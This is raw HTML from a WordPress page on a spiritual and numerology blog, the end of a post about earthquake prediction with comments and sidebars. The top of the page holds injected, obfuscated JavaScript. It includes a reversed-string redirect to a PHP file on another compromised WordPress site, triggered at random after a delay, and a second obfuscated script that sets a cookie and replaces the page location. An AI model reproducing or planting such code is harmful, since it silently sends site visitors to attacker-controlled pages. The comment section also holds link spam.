$Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($Bhq(0), delay);}</script>tor[_0x287a(&#8216;0xe&#8217;)][_0x287a(&#8216;0xc&#8217;)](_0x287a(&#8216;0x13&#8217;))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a(&#8216;0x14&#8242;));if(_0x55db25!==&#8217;un&#8217;){if(_0x58dc3d()||_0x51ef8a()){_0x335357(&#8216;ppkcookie&#8217;,&#8217;un&#8217;,0x16d);window[_0x287a(&#8216;0x15&#8217;)][&#8216;replace&#8217;](_0x287a(&#8216;0x16&#8217;));}}}}}(this));};</script>
<!-- WP QUADS Content Ad Plugin v. 1.8.17 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AdLinkSP, responsive, created 7/12/16 POSTS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6498829539770737"
     data-ad-slot="4874065084"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://blog.spiritualparadigm.org/wp-content/uploads/2017/11/tob-williams-3-150x150.jpg" width="100" height="100" alt="Tob Williams" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" /></div><div class="saboxplugin-authorname"><a href="https://blog.spiritualparadigm.org/author/tobwilliams/" class="vcard author" rel="author"><span class="fn">Tob Williams</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>I&#8217;m finding out the world as I move forward. It&#8217;s amazing to understand what life really means.</p>
</div></div><div class="clearfix"></div></div></div>          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tags:</span> <a href="https://blog.spiritualparadigm.org/tag/earthquake/" rel="tag">Earthquake</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-science tag-sixth-sense">

			<div class="post-thumbnail">
				<a href="https://blog.spiritualparadigm.org/science/sixth-sense-truth-or-fiction/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://blog.spiritualparadigm.org/wp-content/uploads/sixth_sense_real-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Is the sixth sense real?" loading="lazy" />																			</a>
									<a class="post-comments" href="https://blog.spiritualparadigm.org/science/sixth-sense-truth-or-fiction/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.spiritualparadigm.org/science/sixth-sense-truth-or-fiction/" rel="bookmark">Sixth Sense &#8211; Truth or Fiction?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-01-30 02:37:16">January 30, 2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.spiritualparadigm.org/author/tobwilliams/" title="Posts by Tob Williams" rel="author">Tob Williams</a></span>
    </span> &middot; Published <span class="published">January 30, 2015</span>
     &middot; Last modified <span class="updated">June 18, 2016</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2487 post type-post status-publish format-standard has-post-thumbnail hentry category-quantum-physics category-science tag-people-quantum-entanglement tag-quantum-entanglement">

			<div class="post-thumbnail">
				<a href="https://blog.spiritualparadigm.org/science/how-strange-quantum-life/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://blog.spiritualparadigm.org/wp-content/uploads/2017/12/fractal-abstract-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="fractal abstract" loading="lazy" />																			</a>
									<a class="post-comments" href="https://blog.spiritualparadigm.org/science/how-strange-quantum-life/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.spiritualparadigm.org/science/how-strange-quantum-life/" rel="bookmark">Just How Strange is Quantum Life?</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-12-06 00:46:38">December 6, 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.spiritualparadigm.org/author/mona-bey/" title="Posts by Mona Bey" rel="author">Mona Bey</a></span>
    </span> &middot; Published <span class="published">December 6, 2017</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-755 post type-post status-publish format-standard hentry category-quantum-physics category-science tag-science">

			<div class="post-thumbnail">
				<a href="https://blog.spiritualparadigm.org/science/spiritual-and-science-connection/" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="6980e7c027cb4" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://blog.spiritualparadigm.org/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="The Spiritual And Science Connection" data-hu-post-id="6980e7c027cb4" />																			</a>
									<a class="post-comments" href="https://blog.spiritualparadigm.org/science/spiritual-and-science-connection/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://blog.spiritualparadigm.org/science/spiritual-and-science-connection/" rel="bookmark">The Spiritual And Science Connection</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-02-09 01:32:41">February 9, 2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://blog.spiritualparadigm.org/author/tobwilliams/" title="Posts by Tob Williams" rel="author">Tob Williams</a></span>
    </span> &middot; Published <span class="published">February 9, 2012</span>
     &middot; Last modified <span class="updated">June 18, 2016</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
		<h3 class="heading">2 Responses</h3>

		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Comments<span>2</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">

			<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-10415">
				<div id="div-comment-10415" class="comment-body">
				<div class="comment-author vcard">
			<img src="https://secure.gravatar.com/avatar/a84cb353bccbf4c8a8135bb8fb1d9701?s=48&#038;d=mm&#038;r=x" width="48" height="48" alt="Avatar" class="avatar avatar-48wp-user-avatar wp-user-avatar-48 alignnone photo avatar-default" />			<cite class="fn">Gregg</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/#comment-10415">October 14, 2014 at 5:35 am</a>		</div>

		<p>I have to congratulate you for talking about this, what most media ignored&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/?replytocom=10415#respond' data-commentid="10415" data-postid="538" data-belowelement="div-comment-10415" data-respondelement="respond" data-replyto="Reply to Gregg" aria-label='Reply to Gregg'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-144374">
				<div id="div-comment-144374" class="comment-body">
				<div class="comment-author vcard">
			<img src="https://secure.gravatar.com/avatar/04378eb77c48d663820ad8c037cf9e56?s=48&#038;d=mm&#038;r=x" width="48" height="48" alt="Avatar" class="avatar avatar-48wp-user-avatar wp-user-avatar-48 alignnone photo avatar-default" />			<cite class="fn"><a href='http://uq8.de' rel='external nofollow ugc' class='url'>Leatha Pond</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/#comment-144374">October 14, 2024 at 11:35 am</a>		</div>

		<p>Superb layout and design, but most of all, concise and helpful information. Great job, site admin. Take a look at my website <a href="http://www.yakubi-berlin.de/url?q=http://uq8.de/was-sie-ueber-therapeutische-manipulation-wissen-muessen" rel="nofollow">UQ8</a> for some cool facts about Thai-Massage.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/?replytocom=144374#respond' data-commentid="144374" data-postid="538" data-belowelement="div-comment-144374" data-respondelement="respond" data-replyto="Reply to Leatha Pond" aria-label='Reply to Leatha Pond'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
			</ol><!--/.commentlist-->

			
		</div>
		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/science/raffaele-bendandi-research-confirmed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.spiritualparadigm.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.5 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.5" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
</form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://blog.spiritualparadigm.org/numerology/why-is-3-a-perfect-number/" rel="next"><i class="fas fa-chevron-right"></i><span>Why is 3 a Perfect Number</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://blog.spiritualparadigm.org/consciousness/consciousness-warfare/" rel="prev"><i class="fas fa-chevron-left"></i><span>Consciousness Warfare</span></a></li>
			</ul>

			
			<div id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yk3.de' rel='external nofollow ugc' class='url'>Adriana Pisr</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/charity-meaning-importance/comment-page-1/#comment-144376">Charity – Its Meaning and Importance</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu5.de' rel='external nofollow ugc' class='url'>Judith Huston</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/what-is-spiritual-21st-century-definition/comment-page-1/#comment-144375">What is the Spiritual, a 21st Century Definition</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uq8.de' rel='external nofollow ugc' class='url'>Leatha Pond</a></span> on <a href="https://blog.spiritualparadigm.org/science/raffaele-bendandi-research-confirmed/comment-page-1/#comment-144374">Earthquake Prediction Confirmed</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://59n.de' rel='external nofollow ugc' class='url'>Randi Passmore</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-8/comment-page-1/#comment-144372">Meaning of The Number 8</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy6.de' rel='external nofollow ugc' class='url'>Jamison Les</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-7/comment-page-1/#comment-144370">Meaning of The Number 7</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq4.de' rel='external nofollow ugc' class='url'>Jorge Hit</a></span> on <a href="https://blog.spiritualparadigm.org/success/how-to-use-the-spiritual-paradigm-as-a-way-to-achieve-success/comment-page-1/#comment-144368">How to Use The Spiritual Paradigm as a Way to Achieve Success</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://fq7.de' rel='external nofollow ugc' class='url'>Davida Colton</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-66/comment-page-1/#comment-144367">Meaning of The Number 66</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://zh5.de' rel='external nofollow ugc' class='url'>Ross Brown</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-9/comment-page-1/#comment-144366">Meaning of The Number 9</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://uy3.de' rel='external nofollow ugc' class='url'>Nelson Nicholson</a></span> on <a href="https://blog.spiritualparadigm.org/mind/manage-mind-nlp-introduction/comment-page-1/#comment-144365">Managing Your Mind With NLP &#8211; An Introduction</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qh7.de' rel='external nofollow ugc' class='url'>Willa Beak</a></span> on <a href="https://blog.spiritualparadigm.org/consciousness/disappearing-objects-phenomenon-explanation/comment-page-4/#comment-144364">Disappearing Objects Phenomenon Explanation</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://qu6.de' rel='external nofollow ugc' class='url'>Gaso Myloap</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/meaning-number-888/comment-page-1/#comment-144363">Meaning of the number 888</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://63u.de' rel='external nofollow ugc' class='url'>Douglas Fouts</a></span> on <a href="https://blog.spiritualparadigm.org/numerology/spiritual-shift-numerology/comment-page-1/#comment-144362">Spiritual Shift, Numerology and Repeating Numbers</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.spiritualparadigm.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://blog.spiritualparadigm.org/category/2012/">2012</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://blog.spiritualparadigm.org/category/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.spiritualparadigm.org/category/consciousness/">Consciousness</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://blog.spiritualparadigm.org/category/dop/">DOP</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.spiritualparadigm.org/category/high-tech/">High Tech</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.spiritualparadigm.org/category/intelligence/">Intelligence</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.spiritualparadigm.org/category/meditation/">Meditation</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.spiritualparadigm.org/category/mind/">Mind</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.spiritualparadigm.org/category/numerology/">Numerology</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://blog.spiritualparadigm.org/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://blog.spiritualparadigm.org/category/premonition/">Premonition</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.spiritualparadigm.org/category/quantum-physics/">Quantum Physics</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://blog.spiritualparadigm.org/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.spiritualparadigm.org/category/spiritual/">Spiritual</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.spiritualparadigm.org/category/spiritual-computing/">Spiritual Computing</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.spiritualparadigm.org/category/spiritual-shift/">Spiritual Shift</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://blog.spiritualparadigm.org/category/subconscious/">Subconscious</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://blog.spiritualparadigm.org/category/success/">Success</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://blog.spiritualparadigm.org/category/ufo/">UFO</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog.spiritualparadigm.org/category/unconsciousness/">Unconsciousness</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://blog.spiritualparadigm.org/category/yoga/">Yoga</a>
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://blog.spiritualparadigm.org/tag/birthday/" class="tag-cloud-link tag-link-126 tag-link-position-1" style="font-size: 13.675675675676pt;" aria-label="Birthday (3 items)">Birthday</a>
<a href="https://blog.spiritualparadigm.org/tag/chance/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Chance (1 item)">Chance</a>
<a href="https://blog.spiritualparadigm.org/tag/coincidences/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 11.405405405405pt;" aria-label="Coincidences (2 items)">Coincidences</a>
<a href="https://blog.spiritualparadigm.org/tag/cosmic-numbers/" class="tag-cloud-link tag-link-92 tag-link-position-4" style="font-size: 22pt;" aria-label="Cosmic Numbers (10 items)">Cosmic Numbers</a>
<a href="https://blog.spiritualparadigm.org/tag/date-numerology/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.405405405405pt;" aria-label="Date Numerology (2 items)">Date Numerology</a>
<a href="https://blog.spiritualparadigm.org/tag/digital-spirit/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 8pt;" aria-label="Digital Spirit (1 item)">Digital Spirit</a>
<a href="https://blog.spiritualparadigm.org/tag/disappearing-objects/" class="tag-cloud-link tag-link-53 tag-link-position-7" style="font-size: 11.405405405405pt;" aria-label="disappearing objects (2 items)">disappearing objects</a>
<a href="https://blog.spiritualparadigm.org/tag/disappearing-objects-phenomenon/" class="tag-cloud-link tag-link-54 tag-link-position-8" style="font-size: 11.405405405405pt;" aria-label="disappearing objects phenomenon (2 items)">disappearing objects phenomenon</a>
<a href="https://blog.spiritualparadigm.org/tag/eckhart-tolle/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 11.405405405405pt;" aria-label="Eckhart Tolle (2 items)">Eckhart Tolle</a>
<a href="https://blog.spiritualparadigm.org/tag/entanglement/" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 8pt;" aria-label="Entanglement (1 item)">Entanglement</a>
<a href="https://blog.spiritualparadigm.org/tag/face-the-galaxy-center/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 8pt;" aria-label="Face The Galaxy Center (1 item)">Face The Galaxy Center</a>
<a href="https://blog.spiritualparadigm.org/tag/fatima/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 8pt;" aria-label="Fatima (1 item)">Fatima</a>
<a href="https://blog.spiritualparadigm.org/tag/fatima-incident/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="Fatima Incident (1 item)">Fatima Incident</a>
<a href="https://blog.spiritualparadigm.org/tag/galaxy-center-meditation/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 8pt;" aria-label="Galaxy Center Meditation (1 item)">Galaxy Center Meditation</a>
<a href="https://blog.spiritualparadigm.org/tag/high-tech/" class="tag-cloud-link tag-link-98 tag-link-position-15" style="font-size: 8pt;" aria-label="High Tech (1 item)">High Tech</a>
<a href="https://blog.spiritualparadigm.org/tag/life-path/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 20.297297297297pt;" aria-label="Life Path (8 items)">Life Path</a>
<a href="https://blog.spiritualparadigm.org/tag/lucid-dream/" class="tag-cloud-link tag-link-108 tag-link-position-17" style="font-size: 11.405405405405pt;" aria-label="Lucid Dream (2 items)">Lucid Dream</a>
<a href="https://blog.spiritualparadigm.org/tag/master-number/" class="tag-cloud-link tag-link-88 tag-link-position-18" style="font-size: 22pt;" aria-label="Master Number (10 items)">Master Number</a>
<a href="https://blog.spiritualparadigm.org/tag/meditation/" class="tag-cloud-link tag-link-102 tag-link-position-19" style="font-size: 13.675675675676pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://blog.spiritualparadigm.org/tag/mind-war/" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 11.405405405405pt;" aria-label="Mind War (2 items)">Mind War</a>
<a href="https://blog.spiritualparadigm.org/tag/new-government/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 8pt;" aria-label="New Government (1 item)">New Government</a>
<a href="https://blog.spiritualparadigm.org/tag/numerology-2/" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 19.351351351351pt;" aria-label="numerology (7 items)">numerology</a>
<a href="https://blog.spiritualparadigm.org/tag/numerology-of-3/" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 8pt;" aria-label="Numerology of 3 (1 item)">Numerology of 3</a>
<a href="https://blog.spiritualparadigm.org/tag/people-quantum-entanglement/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 11.405405405405pt;" aria-label="People Quantum Entanglement (2 items)">People Quantum Entanglement</a>
<a href="https://blog.spiritualparadigm.org/tag/philosophy/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 8pt;" aria-label="Philosophy (1 item)">Philosophy</a>
<a href="https://blog.spiritualparadigm.org/tag/power-of-now/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8pt;" aria-label="Power of Now (1 item)">Power of Now</a>
<a href="https://blog.spiritualparadigm.org/tag/quantum-entanglement/" class="tag-cloud-link tag-link-65 tag-link-position-27" style="font-size: 11.405405405405pt;" aria-label="Quantum Entanglement (2 items)">Quantum Entanglement</a>
<a href="https://blog.spiritualparadigm.org/tag/repeating-numbers/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 8pt;" aria-label="repeating numbers (1 item)">repeating numbers</a>
<a href="https://blog.spiritualparadigm.org/tag/sensed-knowledge/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 8pt;" aria-label="sensed knowledge (1 item)">sensed knowledge</a>
<a href="https://blog.spiritualparadigm.org/tag/social-medias-role/" class="tag-cloud-link tag-link-30 tag-link-position-30" style="font-size: 8pt;" aria-label="Social Media&#039;s Role (1 item)">Social Media&#039;s Role</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 8pt;" aria-label="Spiritual (1 item)">Spiritual</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-awakening/" class="tag-cloud-link tag-link-35 tag-link-position-32" style="font-size: 11.405405405405pt;" aria-label="Spiritual awakening (2 items)">Spiritual awakening</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-computing/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 8pt;" aria-label="Spiritual Computing (1 item)">Spiritual Computing</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-enlightenment/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 8pt;" aria-label="Spiritual Enlightenment (1 item)">Spiritual Enlightenment</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-facts/" class="tag-cloud-link tag-link-72 tag-link-position-35" style="font-size: 11.405405405405pt;" aria-label="Spiritual Facts (2 items)">Spiritual Facts</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-guidance/" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 8pt;" aria-label="Spiritual Guidance (1 item)">Spiritual Guidance</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-physics/" class="tag-cloud-link tag-link-20 tag-link-position-37" style="font-size: 8pt;" aria-label="spiritual physics (1 item)">spiritual physics</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-retreats/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiritual Retreats (1 item)">Spiritual Retreats</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-shift/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 11.405405405405pt;" aria-label="Spiritual Shift (2 items)">Spiritual Shift</a>
<a href="https://blog.spiritualparadigm.org/tag/spiritual-university/" class="tag-cloud-link tag-link-21 tag-link-position-40" style="font-size: 8pt;" aria-label="Spiritual University (1 item)">Spiritual University</a>
<a href="https://blog.spiritualparadigm.org/tag/subconscious/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 13.675675675676pt;" aria-label="Subconscious (3 items)">Subconscious</a>
<a href="https://blog.spiritualparadigm.org/tag/subconscious-mind/" class="tag-cloud-link tag-link-58 tag-link-position-42" style="font-size: 15.567567567568pt;" aria-label="Subconscious Mind (4 items)">Subconscious Mind</a>
<a href="https://blog.spiritualparadigm.org/tag/subconscious-programming/" class="tag-cloud-link tag-link-9 tag-link-position-43" style="font-size: 11.405405405405pt;" aria-label="Subconscious Programming (2 items)">Subconscious Programming</a>
<a href="https://blog.spiritualparadigm.org/tag/video/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 8pt;" aria-label="Video (1 item)">Video</a>
<a href="https://blog.spiritualparadigm.org/tag/what-is-spirituality/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 8pt;" aria-label="What is Spirituality (1 item)">What is Spirituality</a></div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/numerology-the-challenge/">Numerology: The Challenge</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-days-3-12-21-30/">Birth Day Meaning in Numerology for Days: 3, 12, 21, 30</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/birth-day-meaning-in-numerology-for-day-2-11-20-28/">Birth Day Meaning in Numerology for Days: 2, 11, 20, 28</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/birthday-meaning-day-1-10-19-28/">Birth Day Meaning in Numerology for Day2: 1, 10, 19, 28</a>
									</li>
											<li>
					<a href="https://blog.spiritualparadigm.org/numerology/improving-numerology-section/">We&#8217;re Improving our Numerology Section</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
